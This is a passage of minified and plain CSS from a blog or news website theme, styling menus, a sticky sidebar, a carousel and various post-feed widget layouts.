.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
form a[class*="button"], form button[class*="button"], form input[class*="button"], form input[type="submit"]{background:#ff3d00!important}
/*MAIN LAYOUT*/
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}

--></style>
<style id='main-css' type='text/css'>
.section,.widget,body{margin:0;padding:0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.clear,.feed.widget .meta-items{clear:both}.feed.widget.complex .item-0 a.meta-item-author .avatar,.feed.widget.sticky a.meta-item-author .avatar{font-style:italic;opacity:.8}*{word-wrap:break-word!important}body{position:relative;overflow-x:hidden;width:auto}a{cursor:pointer}a img{border:none}.widget{opacity:0}.widget#Blog1{opacity:1!important}.item-control{display:none}.clear{display:block;float:none}.inb{display:-moz-inline-stack;display:inline-block}.table{display:table;width:100%}.tr{display:table-row;width:100%}.td{display:table-cell;vertical-align:middle}.wide{margin:auto;width:100%;max-width:100%}iframe,img,ins,object{max-width:100%!important}img{height:auto}#admin-section,.hide{display:none}.item-thumbnail,.natural-thumbnail{overflow:hidden;display:block;z-index:9;width:100%;position:relative}.item-thumbnail .item-thumbnail-resize-portrait{display:block;width:100%;height:1100%;margin-top:-500%;vertical-align:middle}.item-thumbnail .item-thumbnail-resize-landscape{display:block;width:1100%;height:100%;margin-left:-500%;text-align:center}.item-thumbnail img{position:relative;display:inline-block!important;height:auto;width:auto;max-width:9999px;max-height:9999px;padding:0!important;zoom:1}.item-thumbnail .item-thumbnail-resize-portrait img{height:auto!important;width:100%!important;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.item-thumbnail .item-thumbnail-resize-landscape img{height:100%!important;width:auto!important}.natural-thumbnail img{display:block;height:auto;width:100%}.blogger-clickTrap,.widget>h2{display:none}.post-body h2,.post-body h3,.post-body h4{margin:1em 0 .5em}.widget .post-body ol,.widget .post-body ul{margin:.5em 0 1.5em}span.widget-item-control{position:absolute;right:0;bottom:0}.post-body{font-weight:400;line-height:1.5em;padding:5px 0 0;width:auto}.post-body b{font-weight:700}.post-body iframe.YOUTUBE-iframe-video,.post-body iframe[src*=youtube]{display:block;width:100%;margin:0 0 10px}.PopularPosts .item-thumbnail{float:none;margin:0}.sd,.shad,.shadow,.shd{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05)}.cir,.circle{-o-border-radius:100%;-ms-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}#footer .FollowByEmail .follow-by-email-submit,.rad2{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px}.rad2{border-radius:2px}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel{display:none;width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.no-js .owl-carousel{display:block}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.loader,.loader:after,.loader:before{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation:loading_dots 1.8s infinite ease-in-out;animation:loading_dots 1.8s infinite ease-in-out}.loader{font-size:10px;margin:80px auto;position:relative;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:before{left:-3.5em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader:after{left:3.5em}.loader:after,.loader:before{content:'';position:absolute;top:0}#Header1,#header,#header-section{position:relative}@-webkit-keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}@keyframes loading_dots{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(125,125,125,.5)}40%{box-shadow:0 2.5em 0 0 rgba(125,125,125,.5)}}.white{background:#fff}#header{z-index:19}#header-section{z-index:999}#header-wide .widget{margin:30px 0 0}#Header1{height:60px;overflow:hidden;margin:0}.main-menu-toggle{float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#search-toggle{float:right}.header-button{display:block;height:60px;line-height:60px}.header-button .inner{line-height:20px;padding:20px 20px 0 0;display:block}.main-menu-toggle .inner{padding-left:20px}.header-button .inner>span{color:#999;font-size:10px;line-height:20px;vertical-align:text-bottom}.header-button.active .inner span,.header-button:hover .inner span{color:#000}.header-button .inner i.fa{font-size:20px;line-height:20px}#header .toggle-button .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom-width:5px;border-bottom-style:solid;position:absolute;left:40px;bottom:0;display:none}#top-page .widget.HTML,.blog-title,.main-menu,.main-menu .menu a,.main-menu ul.menu>li>a,.main-menu ul.sub-menu li{position:relative}#header .toggle-button.active .arrow{display:block}.blog-title{float:left;font-size:26px;font-weight:400;border-left:0px solid #ddd;height:43px;line-height:30px;margin:15px 20px 0 0;padding:0 0 0 73px;max-width:50%;overflow:hidden}.blog-title img{width:auto!important;height:auto!important;max-height:30px!important}.top-page-wrapper .widget *{max-width:100%}#top-page .widget.HTML{max-height:90px;overflow:hidden;width:728px}.top-page-wrapper.auto-height .widget *{max-width:none}#top-page-logo .blog-title{float:none;text-align:left;margin:0;padding:0;border:none;max-width:100%;height:auto}#top-page-logo .blog-title img{max-height:none!important}.top-page-wrapper.auto-height{padding-bottom:10px}.top-page-wrapper.auto-height .section#top-page .widget{min-width:50%;float:right}#header-section .LinkList,#header-section .PageList{display:none}.main-menu ul.menu>li.menu-item-current>a:hover,.solid-white .main-menu ul.menu>li>a:hover{opacity:.8}.main-menu .menu .arrow{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;float:right;display:inline-block;margin:18px 0 0 5px}.main-menu .sub-menu .arrow{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid;margin:15px 0 0 10px;position:relative;top:1px}.main-menu ul{margin:0;padding:0}.main-menu ul.menu li{display:block;font-size:14px;font-weight:300;padding:0}ul.menu li>span{display:none}.main-menu ul.sub-menu li a{font-weight:400}.main-menu ul.sub-menu li{font-size:13px}.main-menu ul.menu li a{padding:0 20px;display:block;height:40px;line-height:40px;text-decoration:none}#footer-menu li a:hover,.feed.widget .item-labels a:hover,.feed.widget .item-readmore:hover{text-decoration:underline}.main-menu ul.menu>li.menu-item-has-children>a{padding-right:30px}.main-menu ul.menu>li>a .arrow{position:absolute;top:-1px;right:15px}.main-menu ul.menu>li{float:left;height:40px;line-height:40px}.main-menu .menu-item-inner{visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s linear;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;-ms-transition:visibility 0s linear .3s,opacity .3s linear}.main-menu ul.sub-menu{min-width:180px;position:absolute;top:100%}.main-menu li:hover>.menu-item-inner{visibility:visible;opacity:1;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;-ms-transition-delay:0s}.main-menu ul.sub-menu li:hover a{background:rgba(0,0,0,.1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.main-menu ul.sub-menu a{min-height:40px;height:auto;padding-right:10px}.main-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.main-menu li.menu-item-mega:hover .menu-item-inner{visibility:visible;opacity:1}.main-menu li.menu-item-mega .menu-item-inner .arrow{display:none}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu{width:100%;left:0;padding:10px 0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li{float:left;width:25%}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>a{font-size:14px}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li>.menu-item-inner{position:static;border-left:1px solid #3c3c3c;margin-left:20px}.main-menu .menu-item-mega .sub-menu .sub-menu{position:relative;left:0}.main-menu .menu-item-mega:hover .sub-menu a{background:0 0;border-left:none}.main-menu .menu-item-mega .sub-menu .sub-menu a{font-size:12px;margin-left:15px;padding:0}.main-menu .menu-item-mega>.menu-item-inner>.sub-menu>li li:hover a{padding-left:10px}.main-menu li.menu-item-mega-label:hover .menu-item-inner .menu-mega-content{position:relative;z-index:1;margin-top:-25px}.main-menu .menu-item-mega-label .menu-item-inner{position:absolute;left:0;width:100%;padding:20px 0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item{float:left;width:22.5%;margin-right:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item.item-0{margin-left:2%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content{margin:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail{height:160px;background:#000;padding:0}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover img{background:#000;opacity:.5;transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{visibility:hidden;opacity:0;position:absolute;color:#fff;width:100%;text-align:center;top:40%;z-index:999;font-size:1000%}.main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail:hover i.fa{visibility:visible;opacity:1;font-size:200%;transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-webkit-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-moz-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-o-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear;-ms-transition:visibility .3s linear,font-size .3s linear,opacity .3s linear}.main-menu ul.menu li a.item-title{height:auto;line-height:1.5em;padding:0;margin:10px 0 0;color:#ccc;font-size:14px;font-weight:400}.main-menu ul.menu li a.item-title:hover{color:#fff}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu{float:left;width:20%;position:relative;border-top:none;padding:0;margin-top:-15px}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu>li{float:none;width:100%}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner>ul.sub-menu .menu-item-inner{padding:0;width:auto}.main-menu ul.menu li.menu-item-mega-label.menu-item-has-children>.menu-item-inner .menu-mega-content{float:right;width:80%}.main-menu.main-menu-center>ul.menu>li{display:inline-block;float:none}.main-menu.main-menu-center>ul.menu{text-align:center}.main-menu.main-menu-center ul.sub-menu{text-align:left}.main-menu.main-menu-center li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item .item-thumbnail i.fa{left:0}.main-menu.sticky-menu{position:fixed;left:0;top:0;width:100%;box-shadow:0 0 10px #ccc;border-bottom:1px solid #ddd}#header.sticky #header-section,.feed.widget.ticker .widget-content{-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05)}.main-menu.sticky-menu>ul.menu{margin:auto;position:relative}#header.sticky{position:fixed;left:0;top:0;max-width:100%}#header.sticky #Header1{height:50px;z-index:0}#header.sticky #header-section{border-bottom:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#header.sticky.mobile-menu-opened{overflow-y:scroll}#header.sticky.mobile-menu-opened .mobile-menu{padding-bottom:320px}#header.sticky .blog-title{float:none;margin:0;position:relative;z-index:0;padding:10px 0;text-align:center;max-width:none;height:30px;line-height:30px}.header-social-icons,input.gsc-search-button{float:right}#header.sticky .blog-title img{height:30px!important;width:auto!important;display:inline-block}#header.sticky .header-button .inner span,#header.sticky .header-social-icons{display:none}#header.sticky #search-toggle{position:absolute;right:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky #main-menu-toggle-mobile{position:absolute;left:0;top:0;z-index:2;height:50px;line-height:50px}#header.sticky .header-button .inner{padding:15px 20px;background:#fff}#header.sticky .mobile-menu{position:absolute;width:100%}#header.sticky.auto-height #header-section{top:-50px;background:0 0}#header.sticky .top-page-wrapper{background:#fff;padding:0}#header.sticky .top-bar{margin:0;position:absolute;right:0;top:0;z-index:9999;height:48px;width:60px;background:0 0;overflow:hidden;border-bottom:none!important}#header.sticky .top-bar .header-button .inner{line-height:18px}.widget-content div[id*=BlogSearch],div.gsc-control-cse{padding:10px;border:1px solid #ccc}table.gsc-search-box td{padding:0!important}.gsc-search-box input.gsc-input{padding:10px!important;box-shadow:none!important;margin:0!important}.gsc-search-box-tools .gsc-search-box td.gsc-input{display:block!important;padding:0!important}.gsc-input-box,.gsc-input-box-focus,.gsc-input-box-hover,input.gsc-input{border:none!important}.gsc-search-box-tools .gsc-search-box .gsc-input,table.gsc-search-box,table.gsc-search-box table{box-shadow:none!important}form.gsc-search-box,input.gsc-search-button,table.gsc-search-box{margin:0!important}form.gsc-search-box,table.gsc-search-box{width:100%}.search-form-wrapper{background:#000;background:rgba(0,0,0,.8);z-index:99;position:fixed;width:100%;height:100%;left:0;top:0;display:none}.search-form{position:absolute;width:100%;height:1px;left:0;top:40%;text-align:center}.search-form-label{position:absolute;bottom:100%;width:100%;display:block;left:0;color:#fff;font-size:40px;font-weight:400}.search-text,form input[type=text].search-text{position:absolute;top:100%;width:50%;left:0;right:0;margin:20px auto 0;background:0 0;border:none;border-bottom:1px dashed #ddd;font-size:60px;color:#fff;text-align:center;outline:0;min-width:300px}.search-form-overlay{position:absolute;width:100%;height:100%;top:0;left:0}#content-section-2,#inner-primary,.feed-widget-header{position:relative}.header-social-icons ul{padding:0;margin:0}.header-social-icons ul li{display:block;font-size:20px;margin:0 15px 0 0;height:55px;line-height:55px;float:right;padding:0}.header-social-icons ul li a{display:block;color:#999;margin:2px 0 0}#primary .widget{margin-top:30px}.feed-widget-header .widget-title{margin:0 10px 5px 0;float:left}.feed-widget-header .feed-widget-viewall{float:right;margin:5px 0 0}.feed.widget .item-title{line-height:1.3em;margin:0}.feed.widget .item-main{overflow:hidden;position:relative}.feed-widget-labels{float:left;margin:6px 0 0}.feed-widget-labels.listing{min-height:1.6em}.feed-widget-labels ul{padding:0;margin:0;border-radius:2px}.feed-widget-labels li{display:block;margin:0;padding:0}.feed-widget-labels a{color:#FFF;display:none;line-height:1;padding:2px 5px;white-space:nowrap;font-size:11px}.feed-widget-labels a:hover{opacity:.8}.feed-widget-labels a .check,.feed-widget-labels a .down{display:none}.feed-widget-labels a.active{display:block;background:0 0!important}.feed-widget-labels a.active .down,.feed-widget-labels.listing a.active .check{display:inline}.feed-widget-labels.listing a.active .down{display:none}.feed-widget-labels.listing ul{position:absolute;z-index:99}.feed.widget .item:hover img{opacity:.6}.feed.widget .item-labels.bg{color:#fff;display:inline-block;padding:4px 5px 5px;text-shadow:none;font-size:11px;margin:0 0 10px;line-height:1em}.feed.widget .item-labels.bg a{color:#fff}.feed-widget-pagination{line-height:60px}a.feed-widget-pagination-button{background:#fff;padding:6px 10px;margin:0 12px 0 0;border:1px solid #fff;font-weight:700}a.feed-widget-pagination-button:hover{color:#fff;background:#333}a.feed-widget-pagination-button.active{background:#f0f0f0;border:1px solid #ccc;color:#000;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}span.feed-widget-pagination-separator{margin:0 15px 0 0}span.feed-widget-pagination-info{color:#666}.feed.widget .item-icon{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);z-index:19;font-size:40px;opacity:0}.feed.widget .item-icon:hover{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;-ms-transition:opacity .3s linear;opacity:1}.feed.widget .item-icon .item-icon-inner{display:block;position:absolute;top:50%;width:100%;text-align:center;height:1em}.feed.widget .item-icon i.fa{display:block;line-height:1em;margin-top:-.5em;color:#fff;opacity:.6;font-size:60px}.feed.widget .item-icon:hover i.fa{transition:font-size .3s linear;-webkit-transition:font-size .3s linear;-moz-transition:font-size .3s linear;-o-transition:font-size .3s linear;-ms-transition:font-size .3s linear;font-size:40px}.feed.widget.under-title .feed-widget-header{border-bottom-width:1px;border-bottom-style:solid;margin:0 0 10px}.feed.widget.head-title .feed-widget-header{border-left-width:10px;border-left-style:solid;padding-left:7px}.feed.widget .thumbnail-overlay{display:block;position:absolute;width:100%;height:100%;top:0;opacity:.6;webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.5);box-shadow:inset 0 0 50px rgba(0,0,0,.5)}.feed.widget .item:hover .thumbnail-overlay{opacity:.8}.feed.widget .item-content{z-index:10}.feed.widget .item-sub .item-title a{color:#000!important}.feed.widget .item-content.gradient{background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.8) 100%);width:100%;box-sizing:border-box}.feed.widget.list .item{background:#fff;border-bottom:1px solid #ddd;-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}#main-sidebar .feed.widget.list .item{padding-top:15px;border:none;border-top:1px solid #DDD;margin-top:15px}#main-sidebar .feed.widget.list .item-0{padding-top:0;border:none;margin-top:0}#main-sidebar .feed.widget.list .widget-content{padding:15px 20px}#main-sidebar .feed.widget.list .td{padding:0}#main-sidebar .feed.widget.list .td.item-readmore{text-align:right}.feed.widget.list .item-title{font-size:14px;font-weight:400;line-height:1.5em;word-break:break-all}.feed.widget.list .item-title a{color:#333;word-break:break-word}.feed.widget.list .meta-item-author{color:#000;font-weight:700}.feed.widget.list .meta-item-date{font-size:10px;font-style:italic;color:#999;text-transform:capitalize}.feed.widget.list .td{padding:12px 20px}.feed.widget.list .td.item-readmore{padding-left:0;font-size:30px;padding-right:0}.feed.widget.box-title h2.widget-title{padding:5px 7px;margin:0 7px 0 0;color:#fff;font-weight:400;font-size:16px}.feed.widget.box-title h2.widget-title a{color:#fff;line-height:1em;display:block}#main-sidebar .feed.widget.list .td{text-align:left}.feed.widget.ticker .widget-content{height:80px;background:#fff;position:relative;box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .widget,.feed.widget.blogging .widget-content{-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05)}#main-sidebar .feed.widget.ticker .widget-content{padding:0}.ticker-item{font-size:12px;padding:15px 30px 15px 15px}.ticker-item a.thumbnail{float:left;width:30%;height:50px}.ticker-item-content{right:0;width:65%;position:absolute;bottom:0;min-height:50px}.ticker-item-inner{position:relative;overflow:hidden;height:50px}.feed.widget.ticker .item-title a{color:#000;font-weight:400;font-size:12px;display:block;width:100%}.ticker-button-left{display:none}.ticker-button-right{right:0;position:absolute;bottom:25px;height:30px;line-height:30px;background:currentColor;padding:0 8px;text-align:center}.grid-item .item-readmore,.slider-item .item-readmore{background:rgba(0,0,0,.3);color:#fff;text-transform:uppercase}.ticker-button-right i{color:#fff;font-size:28px}.feed.widget.ticker .item-icon{width:30%}.feed.widget.ticker .ticker-item:hover .item-icon:hover i.fa{font-size:20px}.grid-sub{float:left;position:relative;overflow:hidden;width:100%;height:400px}.grid-sub-wide{width:55%}.grid-sub-narrow{width:45%}.grid-item .item-thumbnail{height:100%;width:100%;position:relative}.grid-item{widht:100%;height:50%;position:relative;overflow:hidden}.grid-item-content,.slider-item-content{position:absolute;text-shadow:1px 1px 0 #000}.grid-item-content{bottom:0;text-align:left;padding:0 7% 30px;width:86%;z-index:9}.grid-item .meta-item{margin:0 2em 0 0;font-size:12px}.grid-item .meta-item .fa{font-size:16px}.grid-item .meta-item span{vertical-align:2px;color:#fff}.feed.widget.grid .grid-item .item-title a{font-weight:400;color:#fff;display:block;font-size:18px;line-height:1.3em}.grid-item .item-snippet{color:#fff;font-size:13px;opacity:.9;margin:10px 0 20px;line-height:1.5em}.grid-item .item-readmore-wrapper{margin-top:30px;display:block}.grid-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.grid-item-inner{height:100%;position:relative}#main-sidebar .grid-sub{height:200px}#main-sidebar .feed.widget.grid .grid-item .item-title a{font-size:16px}.grid-sub-1 .grid-item{height:100%}.grid-sub-3 .grid-sub-item-1,.grid-sub-4 .grid-sub-item-0,.grid-sub-4 .grid-sub-item-1,.grid-sub-item-2,.grid-sub-item-3{float:left;width:50%}.feed.widget.grid .grid-sub-1 .grid-item .item-title a{font-size:26px}#main-sidebar .feed.widget.grid .widget-content{padding:0}.feed.widget.slider .widget-content:hover img{opacity:.6}.slider-item,.slider-item .item-thumbnail{height:400px}.slider-item{position:relative;overflow:hidden}.slider-item-content{bottom:25%;text-align:center;padding:0 8%;width:84%;z-index:10}.owl-nav,a.slider-button{bottom:0;position:absolute}.slider-item .meta-item{margin:0 1em;font-size:12px}.slider-item .meta-item .fa{font-size:16px}.slider-item .meta-item span{vertical-align:2px;color:#fff}.slider-item .item-title a{color:#fff;display:block;line-height:1.1em;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.slider-item .item-snippet{color:#fff;font-size:16px;opacity:.9;margin:10px 0 20px}.slider-item .item-readmore-wrapper{margin-top:40px;display:block}.slider-item .item-readmore{border:1px solid #fff;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.feed.widget.complex.no-spacing .item-main,.feed.widget.complex.no-spacing .item-sub,.feed.widget.three.no-spacing .item-sub{border-right:1px solid #ddd}.owl-nav{width:100%}a.slider-button{color:#fff;opacity:.8;font-size:30px;padding:0 2%}a.slider-button:hover{opacity:1}a.slider-button-right{right:0}a.slider-button-left{left:0}.owl-dots{position:absolute;bottom:3%;width:60%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:10px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:100%;border-radius:100%;opacity:.6}.owl-dot.active,.owl-dot:hover{opacity:1}#main-sidebar .slider-item,#main-sidebar .slider-item .item-thumbnail{height:200px}#main-sidebar .slider-item .item-title a{font-size:20px}#main-sidebar .feed.widget.slider .widget-content{padding:0}#main-sidebar .slider-item .item-snippet{font-size:12px}.feed.widget.sticky .item{float:right;width:37.5%;clear:right;margin-top:20px}.feed.widget.sticky .item-0,.feed.widget.sticky .item-1{margin-top:0}.feed.widget.sticky .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.sticky .item-content{position:absolute;bottom:0;padding:0 25px 20px}.feed.widget.sticky .item-thumbnail{height:140px}.feed.widget.sticky .item-0 .item-thumbnail{height:310px}.feed.widget.sticky .item-title{display:block;margin:0;line-height:1.3em}.feed.widget.sticky .item-sub .item-title{margin:0 0 15px}.feed.widget.sticky .item-than-0 .item-title{margin:10px 0 0}.feed.widget.sticky .item-title a{font-size:16px;color:#fff!important;font-weight:400}.feed.widget.sticky .item-0 .item-title a{font-size:26px;line-height:1.2em}.feed.widget.sticky a.meta-item{color:#fff;font-size:12px;margin:0 2em 0 0}.feed.widget.sticky a.meta-item-author{color:#fff;display:block;margin:15px 0 0}.feed.widget.sticky .item-sub{padding:25px;color:#fff;line-height:1.7em;font-size:14px;font-weight:400}.feed.widget.sticky .item-snippet{line-height:1.5em;display:inline}.feed.widget.sticky .meta-items{margin-top:14px}.feed.widget.sticky .item-0{float:left;width:59%;clear:left}.feed.widget.sticky .item-0 a.item-readmore{color:#fff}.feed.widget.sticky .item-extra{width:100%;clear:both;float:none}.feed.widget.sticky .item-extra .item-thumbnail{height:250px}.feed.widget.sticky .item-extra .item-title a{font-size:30px;line-height:1.3em}.feed.widget.sticky.no-spacing .item{width:40%;margin-top:0}.feed.widget.sticky.no-spacing .item-0{width:60%}.feed.widget.sticky.no-spacing .item-extra{width:100%}.feed.widget.sticky.no-spacing .item-0 .item-thumbnail{height:269px}.feed.widget.three .three-col,.feed.widget.three.fix-height .item{float:left;width:31%;margin:20px 0 0 3.5%}.feed.widget.three .three-col{margin-top:0;background:0 0}.feed.widget.three .three-col .item{margin-top:20px}.feed.widget.three .item{background:#fff}.feed.widget.three .three-col.col-1,.feed.widget.three.fix-height .item-three{clear:left;margin-left:0}.feed.widget.three .three-col .item-0,.feed.widget.three .three-col .item-1,.feed.widget.three .three-col .item-2,.feed.widget.three.fix-height .item-0,.feed.widget.three.fix-height .item-1,.feed.widget.three.fix-height .item-2{margin-top:0}.feed.widget.three .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.three .item-thumbnail{height:150px;position:relative;z-index:0}.feed.widget.three .item-content{position:absolute;bottom:0;z-index:1;padding:15px}.feed.widget.three .item-title{font-size:16px;font-weight:400;margin:0}.feed.widget.three .item-title a{color:#fff}.feed.widget.three .item-sub{padding:15px}.feed.widget.three .item-sub .item-title{margin:0 0 15px}.feed.widget.three .item-snippet{display:inline;font-size:13px;color:#333}.item-readmore-wrapper{display:inline;margin:0 0 0 .3em}.feed.widget.three .meta-items{margin:15px 0 0;padding:10px 0 0;border-top:1px solid #ddd}.feed.widget.three .meta-item{display:block;color:#666;margin:5px 0 0}.feed.widget.three .three-col-mobile .item{margin-top:20px}.feed.widget.three.no-spacing .item{margin:0;width:33.3333%}.feed.widget.three.no-spacing.auto-height .item{width:100%}.feed.widget.complex .item{float:left;width:48%;margin:20px 0 0 4%;background:#fff}.feed.widget.complex .item-0,.feed.widget.complex .item-1{margin-top:0}.feed.widget.complex .item-two{margin-left:0}.feed.widget.complex .item-2{margin:20px 0 0 4%}.feed.widget.complex .item-main{padding:20px}.feed.widget.complex .item-title{font-size:16px;font-weight:400;line-height:1.45em}.feed.widget.complex .item-0 .item-main{padding:0;position:relative;text-shadow:1px 1px 0 #000}.feed.widget.complex .item-0 .item-sub .item-title{margin:0 0 15px}.feed.widget.complex .item-extra.item-four{clear:left}.feed.widget.complex .item-0 .item-thumbnail{height:180px}.feed.widget.complex .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.complex .item-0 .item-title{font-size:20px;line-height:1.2em;margin:0;font-weight:400}.feed.widget.complex .item-0 .item-title a{color:#fff}.feed.widget.complex .item-0 .meta-item{margin:0 2em 0 0}.feed.widget.complex .item-0 .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.complex .item-0 .item-sub{padding:20px}.feed.widget.complex .item-0 .item-snippet{font-size:13px;line-height:1.6em;color:#333;display:inline}.feed.widget.complex .item-0 .meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px 